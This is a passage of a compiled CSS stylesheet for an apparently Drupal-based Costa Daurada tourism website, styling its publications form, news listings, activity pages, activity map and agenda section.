  margin-bottom: 0.5em;
  font-size: 15px;
  color: #E52705;
}
.node-type-coneix-page .field-name-field-activitats .node .field-name-field-municipi,
.node-type-coneix-page .field-name-field-allotjaments .node .field-name-field-municipi {
  color: #E52705;
}
.node-type-coneix-page .view-mapa-activitats-allotjaments {
  max-width: 585px;
  margin-bottom: 1em;
}

/**
 * Pagina publicacions
 */
.node-pagina-publicacions .webform-client-form {
  padding: 40px 0 60px;
}
.node-pagina-publicacions .webform-container-inline {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
.node-pagina-publicacions .webform-container-inline label {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0;
  font-weight: normal;
  text-align: right;
  text-transform: uppercase;
  font-size: 11px;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .webform-container-inline label {
    float: left;
    width: 20.83333%;
  }
}
@media (min-width: 992px) {
  .node-pagina-publicacions .webform-container-inline label {
    font-size: 13px;
  }
}
.node-pagina-publicacions .webform-container-inline input, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .webform-container-inline input, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper {
    float: left;
    width: 79.16667%;
  }
}
.node-pagina-publicacions .webform-container-inline input textarea, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper textarea {
  height: 435px;
}
.node-pagina-publicacions .webform-component-textarea label {
  padding-right: 0;
}
.node-pagina-publicacions .webform-component--aceptacio-de-la-llei-de-proteccio-de-dades {
  margin: 10px 0;
  color: #E52705;
  font-weight: bold;
}
.node-pagina-publicacions .webform-submit {
  background: #E52705;
  border-color: #E52705;
  padding: 10px 45px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 20px;
}
.node-pagina-publicacions .webform-submit:hover, .node-pagina-publicacions .webform-submit:focus {
  background: #F95436;
}
.node-pagina-publicacions .view-publicacions .row > div {
  margin-bottom: 25px;
  height: 260px;
}
.node-pagina-publicacions .view-publicacions h2 {
  font-size: 22px;
  margin: 0.5em 0;
  color: #E52705;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .view-publicacions h2 {
    font-size: 1.375vw;
  }
}
.node-pagina-publicacions .view-publicacions .field-name-field-fitxers-publicacions {
  padding-top: 0;
}

.view-oficines .view-content {
  margin-top: 20px;
}
.view-oficines .views-row {
  border: 1px solid #e9e9e9;
  padding: 10px 25px;
  margin-bottom: 10px;
}
.view-oficines .views-row h2 {
  font-size: 16px;
  letter-spacing: normal;
  margin: 0;
  color: #757575;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  .view-oficines .views-row h2 {
    font-size: 1vw;
  }
}
.view-oficines .views-row .field-name-field-location,
.view-oficines .views-row .field-name-field-website {
  display: inline-block;
}
.view-oficines .views-row .field-name-field-location div,
.view-oficines .views-row .field-name-field-website div {
  display: inline-block;
  padding: 0 0.5em 0 0;
}
.view-oficines .views-row .field-name-field-location a,
.view-oficines .views-row .field-name-field-website a {
  color: #E52705;
}

/**
 * Noticias / Documentacio
 */
.view-noticias .views-row {
  position: relative;
}
.view-noticias .views-row .close-link {
  position: absolute;
  top: 20px;
  right: 20px;
  color: #E52705;
  font-size: 20px;
  z-index: 1;
}
.view-noticias .views-row .node {
  border: 1px solid #e9e9e9;
  padding: 15px 20px;
  margin-bottom: 15px;
  background-position: center center;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.view-noticias .views-row .node .field-name-node-link a,
.view-noticias .views-row .node .field-name-post-date {
  color: #E52705;
}
.view-noticias .views-row .node .field-name-title h2 {
  font-size: 20px;
  margin: 0;
  color: #E52705;
}
@media (min-width: 992px) {
  .view-noticias .views-row .node .field-name-title h2 {
    font-size: 1.25vw;
  }
}
.view-noticias .views-row .node .field-name-title h2 a {
  color: #757575;
}
.view-noticias .views-row .node.ajax-loading {
  background: url(../images/ajax-loader.gif) no-repeat center center;
  opacity: 0.6;
}
.view-noticias .views-row .node.view-mode-full {
  border-color: #E52705;
}
.view-noticias .views-row .node.view-mode-full > .row {
  margin: 0;
}
.view-noticias .views-row .node.view-mode-full .col-sm-8 {
  padding-left: 0;
}
.view-noticias .views-row .node.view-mode-full .col-sm-12 {
  padding: 0;
}
.view-noticias .views-row .node.view-mode-full .field-name-title h2 {
  margin: 5px 0 15px;
}

.node-type-pagina-publicacions #content {
  padding-bottom: 5em;
}

.expanding-formatter.expanded {
  overflow: visible;
}

.field-name-field-imatge-interior img {
  width: 100%;
}

.taxonomy-term.list-photo {
  position: relative;
}
.taxonomy-term.list-photo > h2 > a {
  color: white;
}
.taxonomy-term.list-photo svg *[fill="#A6BFDC"] {
  fill: white;
}
.taxonomy-term.list-photo svg *[stroke="#A6BFDC"] {
  stroke: white;
}
.taxonomy-term.list-photo:hover > h2 > a {
  color: white;
}
.taxonomy-term.list-photo:hover svg *[fill="#A6BFDC"] {
  fill: white;
}
.taxonomy-term.list-photo:hover svg *[stroke="#A6BFDC"] {
  stroke: white;
}
.taxonomy-term.list-photo .field-name-title {
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 1;
  letter-spacing: 0;
  margin: 0;
  height: 100%;
}
.taxonomy-term.list-photo .field-name-title div, .taxonomy-term.list-photo .field-name-title h2 {
  width: 100%;
  height: 100%;
  margin: 0;
}
.taxonomy-term.list-photo .field-name-title .color-wrapper {
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
}
.taxonomy-term.list-photo .field-name-title .color-wrapper a {
  background: transparent !important;
}
.taxonomy-term.list-photo .field-name-title a {
  padding: 30% 5% 0;
  color: white;
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .taxonomy-term.list-photo .field-name-title a {
    font-size: 24px;
    font-size: 1.5vw;
  }
}
.taxonomy-term.list-photo .field-name-title a:hover, .taxonomy-term.list-photo .field-name-title a:focus {
  opacity: 1;
  background: rgba(0, 0, 0, 0.6);
}
.taxonomy-term.list-photo .field-name-field-icon {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 2;
}
.taxonomy-term.list-photo .field-name-field-icon div, .taxonomy-term.list-photo .field-name-field-icon a {
  display: block;
  width: 100%;
  height: 100%;
}
.taxonomy-term.list-photo .field-name-field-icon a {
  text-align: center;
  padding-top: 5%;
}
.taxonomy-term.list-photo .field-name-field-icon a img {
  display: inline-block;
}
.taxonomy-term.list-photo .field-name-field-icon svg {
  width: 100%;
  height: auto;
  max-height: 100%;
  padding-top: 11%;
}
.taxonomy-term.list-photo .field-name-field-imatge img {
  width: 100%;
}
.taxonomy-term.list-photo:hover .color-wrapper[style], .taxonomy-term.list-photo.active .color-wrapper[style] {
  background: transparent !important;
}

#costadaurada-form-activities {
  width: 25em;
  margin: 0 auto;
}
#costadaurada-form-activities label {
  display: none;
}
#costadaurada-form-activities .form-select {
  width: 100%;
}
#costadaurada-form-activities .form-submit {
  background: #FFA834;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  text-transform: uppercase;
  border: 0;
  padding: 10px 25px;
  font-size: 18px;
  font-size: 1.125vw;
}

/**
 * Activity term
 */
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit {
  background-color: #FFA834;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:hover, .section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:focus {
  background-color: #FFCD36;
}
.section-activitats .open-map {
  color: #f8f6f7;
  background-color: #FFA834;
  border-color: #FFCD36;
}
.section-activitats .open-map:focus, .section-activitats .open-map.focus {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #b68800;
}
.section-activitats .open-map:hover {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #f8ba00;
}
.section-activitats .open-map:active, .section-activitats .open-map.active, .open > .section-activitats .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #f8ba00;
}
.section-activitats .open-map:active:hover, .section-activitats .open-map:active:focus, .section-activitats .open-map:active.focus, .section-activitats .open-map.active:hover, .section-activitats .open-map.active:focus, .section-activitats .open-map.active.focus, .open > .section-activitats .open-map.dropdown-toggle:hover, .open > .section-activitats .open-map.dropdown-toggle:focus, .open > .section-activitats .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #dc7e00;
  border-color: #b68800;
}
.section-activitats .open-map:active, .section-activitats .open-map.active, .open > .section-activitats .open-map.dropdown-toggle {
  background-image: none;
}
.section-activitats .open-map.disabled:hover, .section-activitats .open-map.disabled:focus, .section-activitats .open-map.disabled.focus, .section-activitats .open-map[disabled]:hover, .section-activitats .open-map[disabled]:focus, .section-activitats .open-map[disabled].focus, fieldset[disabled] .section-activitats .open-map:hover, fieldset[disabled] .section-activitats .open-map:focus, fieldset[disabled] .section-activitats .open-map.focus {
  background-color: #FFA834;
  border-color: #FFCD36;
}
.section-activitats .open-map .badge {
  color: #FFA834;
  background-color: #f8f6f7;
}
.section-activitats .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #ffa834), color-stop(100%, #ffcd36));
  background: -moz-linear-gradient(left, #ffa834, #ffcd36);
  background: -webkit-linear-gradient(left, #ffa834, #ffcd36);
  background: linear-gradient(to right, #ffa834, #ffcd36);
}
.section-activitats .breadcrumb-title:before {
  background-color: #FFA834;
}
.section-activitats .breadcrumb-title:after {
  background-color: #FFCD36;
}
.section-activitats .main-container, .section-activitats #content {
  padding: 0;
}
.section-activitats #sidebar-first .block-title {
  text-transform: uppercase;
  color: #FFA834;
}
.section-activitats #sidebar-first .facetapi-facetapi-checkbox-links {
  list-style: none;
}
.section-activitats #sidebar-first .facetapi-facetapi-checkbox-links a {
  color: #757575;
  padding-left: 0.5em;
  vertical-align: top;
}
.section-activitats .field-type-file:not(.field-name-field-video) svg rect, .section-activitats .field-type-file:not(.field-name-field-video) svg path {
  fill: #FFA834;
}
.section-activitats .view-que-fer .row {
  margin: 0;
}
.section-activitats .view-que-fer .row .col-sm-3 {
  padding: 0;
}
.section-activitats .view-que-fer .taxonomy-term.list-photo > h2 > a {
  padding-top: 40%;
  color: rgba(255, 255, 255, 0.8);
}
.section-activitats .taxonomy-term.full {
  /*
  .field-name-field-imatge{
    text-align: right;
    a{
      display: inline-block;
      overflow: hidden;
      @include breakpoint($screen-sm-min){
        margin-top: -10%;
      }
      @include border-radius(50%);
    }
  }
  */
}
.section-activitats .taxonomy-term.full .taxonomy-term-description a, .section-activitats .taxonomy-term.full .taxonomy-term-description h2, .section-activitats .taxonomy-term.full .taxonomy-term-description h3, .section-activitats .taxonomy-term.full .taxonomy-term-description h4, .section-activitats .taxonomy-term.full .taxonomy-term-description h5, .section-activitats .taxonomy-term.full .taxonomy-term-description h6 {
  color: #FFA834;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog {
  padding: 1.5em 0;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog img, .section-activitats .taxonomy-term.full .field-name-field-catalog .file-size {
  display: none;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #FFA834;
  text-transform: none;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:hover, .section-activitats .taxonomy-term.full .field-name-field-catalog a:focus, .section-activitats .taxonomy-term.full .field-name-field-catalog a.active {
  text-decoration: none;
  background: transparent;
  color: #FFCD36;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:hover:after, .section-activitats .taxonomy-term.full .field-name-field-catalog a:focus:after, .section-activitats .taxonomy-term.full .field-name-field-catalog a.active:after {
  color: white;
  background: #FFCD36;
}
.section-activitats .view .pagination li.active a, .section-activitats .view .pagination li.active span, .section-activitats .view .pagination li.next a, .section-activitats .view .pagination li.next span, .section-activitats .view .pagination li.prev a, .section-activitats .view .pagination li.prev span {
  border-color: #FFA834;
  background: #FFA834;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-activitats .view .pagination li.active a:hover, .section-activitats .view .pagination li.active a:focus, .section-activitats .view .pagination li.active span:hover, .section-activitats .view .pagination li.active span:focus, .section-activitats .view .pagination li.next a:hover, .section-activitats .view .pagination li.next a:focus, .section-activitats .view .pagination li.next span:hover, .section-activitats .view .pagination li.next span:focus, .section-activitats .view .pagination li.prev a:hover, .section-activitats .view .pagination li.prev a:focus, .section-activitats .view .pagination li.prev span:hover, .section-activitats .view .pagination li.prev span:focus {
  background: rgba(255, 168, 52, 0.9);
  color: white;
}
.section-activitats #bottom {
  padding-top: 0;
}
.section-activitats .view-rendered-term,
.section-activitats .view-allotjaments {
  padding: 20px 15px 40px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term,
  .section-activitats .view-allotjaments {
    padding: 60px 70px;
  }
}
.section-activitats .view-rendered-term .field-name-title h2,
.section-activitats .view-allotjaments .field-name-title h2 {
  color: #FFA834;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 30px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term .field-name-title h2,
  .section-activitats .view-allotjaments .field-name-title h2 {
    font-size: 1.875vw;
  }
}
.section-activitats .view-rendered-term .field-name-title h3,
.section-activitats .view-allotjaments .field-name-title h3 {
  color: #FFA834;
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 25px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term .field-name-title h3,
  .section-activitats .view-allotjaments .field-name-title h3 {
    font-size: 1.875vw;
  }
}
.section-activitats .view-rendered-term .field-label,
.section-activitats .view-allotjaments .field-label {
  color: #FFA834;
}
.section-activitats .view-rendered-term .taxonomy-term-description,
.section-activitats .view-allotjaments .taxonomy-term-description {
  margin-top: 20px;
}
.section-activitats .view-rendered-term .field-name-field-municipi,
.section-activitats .view-allotjaments .field-name-field-municipi {
  color: #FFA834 !important;
}
.section-activitats .view-rendered-term > .view-content,
.section-activitats .view-allotjaments > .view-content {
  padding-top: 20px;
}
.section-activitats .view-activity-subterms .row {
  margin-bottom: 10px;
}
.section-activitats .view-activity-subterms .row:last-child {
  margin-bottom: 0;
}
.section-activitats .view-activity-subterms .row .col-sm-3 {
  margin-bottom: 30px;
}
.section-activitats .view-activity-subterms .view-content {
  background: #e9e9e9;
  padding: 20px 15px;
}
@media (min-width: 785px) {
  .section-activitats .view-activity-subterms .view-content {
    padding: 20px 70px;
  }
}
.section-activitats .view-activity-subterms .taxonomy-term.list-photo > h2 > a {
  padding: 30% 5% 0;
  color: rgba(255, 255, 255, 0.8);
}
.section-activitats .field-name-field-block-coneix {
  padding: 20px 0;
}
.section-activitats .field-name-field-block-coneix > .field-items > .field-item {
  width: 50%;
}
.section-activitats .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
  border: 0;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-block-coneix-text {
  padding: 3vw;
  display: table;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-block-coneix-text > .field-items {
  display: table-cell;
  vertical-align: middle;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-bloc-coneix-image {
  padding: 0px;
}
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-text,
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-download,
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-link {
  border: 0;
}
.section-activitats .view-empty {
  color: #FFA834;
}

/**
 * Activities list
 */
.view-activity-term .view-filters {
  overflow: hidden;
  *zoom: 1;
  padding-top: 2em;
  border-top: 1px solid #e9e9e9;
}
.view-activity-term .view-filters .filter-by {
  display: block;
  margin: 1.2em 1em 0 0;
  color: #FFA834;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .filter-by {
    float: left;
    display: inline-block;
  }
}
.view-activity-term .view-filters form {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters form {
    float: left;
    padding: 0;
    width: auto;
  }
}
.view-activity-term .view-filters form .form-select {
  width: 100%;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters form .form-select {
    width: 160px;
  }
}
.view-activity-term .view-filters .map-link {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  text-align: right;
  margin-top: 0.7em;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .map-link {
    float: right;
    margin-left: 1em;
    width: auto;
    padding: 0;
    text-align: left;
    margin-bottom: 0;
    margin-top: .5em;
  }
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .views-exposed-widget {
    float: left;
  }
}
.view-activity-term .view-filters label {
  display: none;
}
.view-activity-term .view-filters .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #FFA834;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.view-activity-term .view-filters .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.view-activity-term .view-filters .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.view-activity-term .view-filters .form-submit:hover {
  background: #FFCD36;
}
.view-activity-term .view-content {
  padding: 2% 0 0;
}
.view-activity-term .views-row .views-field-field-municipi {
  display: inline-block;
  color: #FFCD36;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
}
.view-activity-term .views-row.sticky-1 .views-field-title a {
  border-color: #FFA834;
  position: relative;
  padding-right: 47px;
}
.view-activity-term .views-row.sticky-1 .views-field-title a:after {
  content: " ";
  position: absolute;
  width: 22px;
  height: 22px;
  top: 10px;
  right: 15px;
  background: url(../images/estr_terres_platges.png) no-repeat center center;
}
.view-activity-term .views-row .views-field-title a {
  display: block;
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  margin-bottom: 0.5em;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .view-activity-term .views-row .views-field-title a {
    font-size: 1.125vw;
  }
}
.view-activity-term .views-row .views-field-title a:hover {
  text-decoration: none;
  color: #191919;
}

/**
 * Node Activity
 */
.node-type-activity .page-header {
  padding-left: 15px;
  padding-right: 15px;
}
.node-type-activity #content {
  padding: 0;
}

.node-activity .field-name-field-catalog {
  padding-left: 1em;
}
.node-activity .field-name-field-catalog a {
  color: #FFA834;
}
.node-activity .field-name-field-catalog a:hover {
  color: #FFA834;
}
.node-activity .field-name-field-catalog a:hover:after {
  background: #FFA834;
}
.node-activity.view-mode-full {
  padding: 30px 15px;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full {
    padding: 5em 70px;
  }
}
.node-activity.view-mode-full .field-name-title h1 {
  text-transform: uppercase;
  color: #757575;
  font-family: "Open Sans", sans-serif;
  margin: 0;
  padding: 0.3em 0 0;
  font-weight: normal;
}
.node-activity.view-mode-full .field-name-field-location, .node-activity.view-mode-full .field-name-field-video {
  margin-bottom: 20px;
}
.node-activity.view-mode-full .field-name-field-video iframe {
  width: 100%;
}
.node-activity.view-mode-full .field-name-field-activity-type li {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
  color: #FFA834;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .field-name-field-activity-type li {
    font-size: 1.25vw;
  }
}
.node-activity.view-mode-full .field-name-field-activity-type li a {
  color: #FFA834;
}
.node-activity.view-mode-full .field-name-field-activity-type li:after, .node-activity.view-mode-full .field-name-field-activity-type li.shs-term-selected {
  font-weight: normal;
}
.node-activity.view-mode-full .field-name-field-web,
.node-activity.view-mode-full .field-name-field-email {
  display: inline-block;
}
.node-activity.view-mode-full .field-name-field-web a,
.node-activity.view-mode-full .field-name-field-email a {
  color: #FFA834;
}
.node-activity.view-mode-full .field-name-field-email a:before {
  content: "·";
  display: inline-block;
  color: #FFA834;
  margin: 0 1em;
}
.node-activity.view-mode-full .field-name-location-address .vcard {
  border: 2px solid #FFA834;
  padding: 1em;
  margin: 1em 0 20px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .field-name-location-address .vcard {
    width: 50%;
  }
}
.node-activity.view-mode-full .field-name-field-icon {
  float: right;
  margin-right: 2em;
}
.node-activity.view-mode-full .field-name-body {
  padding: 3em 1em 1.5em;
}
.node-activity.view-mode-full .field-name-body a, .node-activity.view-mode-full .field-name-body h1, .node-activity.view-mode-full .field-name-body h2, .node-activity.view-mode-full .field-name-body h3, .node-activity.view-mode-full .field-name-body h4, .node-activity.view-mode-full .field-name-body h5, .node-activity.view-mode-full .field-name-body h6 {
  color: #FFA834;
}
.node-activity.view-mode-full .links {
  margin: 0 1em;
  border-top: 1px solid #e9e9e9;
  padding-top: 1em;
}
.node-activity.view-mode-full .links .service-links-forward a:hover {
  background: #FFA834;
}
.node-activity.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  overflow: hidden;
  *zoom: 1;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
  }
}
.node-activity.view-mode-full .row-flex-wrap #getlocations_map_wrapper_key_1 {
  width: 100% !important;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-activity.node-teaser {
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
}
.node-activity.node-teaser .field-name-field-municipi {
  display: inline-block;
  color: #FFA834;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
  float: left;
}
.node-activity.node-teaser .field-name-title {
  float: left;
}
.node-activity.node-teaser .field-name-title h2 {
  margin: 0;
}
.node-activity.node-teaser .field-name-title a {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .node-activity.node-teaser .field-name-title a {
    font-size: 1.125vw;
  }
}
.node-activity.node-teaser .field-name-title a:hover {
  text-decoration: none;
  color: #191919;
}

/**
 * Activity map
 */
.page-activitats-mapa .main-container .page-header {
  text-align: center;
  margin-bottom: 0;
}
.page-activitats-mapa .page-header,
.page-activitats-mapa .view-filters,
.page-activitats-mapa .view-pager,
.page-activitats-mapa .view-agenda .view-empty {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .page-activitats-mapa .page-header,
  .page-activitats-mapa .view-filters,
  .page-activitats-mapa .view-pager,
  .page-activitats-mapa .view-agenda .view-empty {
    padding-left: 55px;
    padding-right: 55px;
  }
}

.view-activitats-mapa {
  padding-bottom: 5em;
}
.view-activitats-mapa .view-header {
  padding-top: 40px;
}
.view-activitats-mapa h2 {
  text-align: center;
  text-transform: uppercase;
  color: #FFCD36;
  margin: 0 0 2em;
  font-size: 22px;
}
@media (min-width: 785px) {
  .view-activitats-mapa h2 {
    font-size: 1.375vw;
  }
}
.view-activitats-mapa .views-exposed-widget {
  float: none;
}
.view-activitats-mapa .views-exposed-widget > label {
  display: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control {
  background: none;
  border: 0;
  padding: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control label {
  display: block;
  width: auto;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-size: 15px;
  color: #FFA834;
  padding: 1.5em 0 0;
  cursor: default;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox .form-checkboxes,
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox label span {
  display: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 {
  padding: 1.2em;
  border: 1px solid #e9e9e9;
  overflow: hidden;
  *zoom: 1;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li {
    float: left;
    width: 25%;
  }
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li label {
  font-weight: normal;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #FFA834;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li li {
  float: none;
  width: auto;
}
.view-activitats-mapa .views-exposed-form .views-exposed-widget .form-submit {
  display: none;
}

#block-views-categories-relacionades-block {
  background: #F2EAE0;
  padding: 4% 5% 2%;
}
#block-views-categories-relacionades-block .block-title {
  color: #1856aa;
  font-size: 22px;
  padding: 0 0 20px;
  margin: 0;
}
@media (min-width: 785px) {
  #block-views-categories-relacionades-block .block-title {
    font-size: 1.375vw;
  }
}
#block-views-categories-relacionades-block .view-categories-relacionades h2 {
  text-transform: uppercase;
  font-size: 20px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  #block-views-categories-relacionades-block .view-categories-relacionades h2 {
    font-size: 1.25vw;
  }
}
#block-views-categories-relacionades-block .view-categories-relacionades h2 a {
  display: block;
  color: #515151;
}
#block-views-categories-relacionades-block .view-categories-relacionades .parent-term {
  text-transform: uppercase;
  font-style: italic;
  font-size: 14px;
  color: #757575;
  font-weight: 100;
}

#block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth-1 {
  width: 400px;
}
#block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth {
  width: 230px;
}

#block-views-categories-relacionades-block {
  margin-bottom: 0;
}

.ui-datepicker {
  width: auto;
  z-index: 9999 !important;
}

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {
  width: 50%;
}

.section-agenda h1 {
  color: white;
  text-transform: uppercase;
}
.section-agenda h1 .subtitle {
  display: block;
  color: #471B8C;
  font-size: 0.7em;
}
.section-agenda .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #290a58), color-stop(100%, #471b8c));
  background: -moz-linear-gradient(left, #290a58, #471b8c);
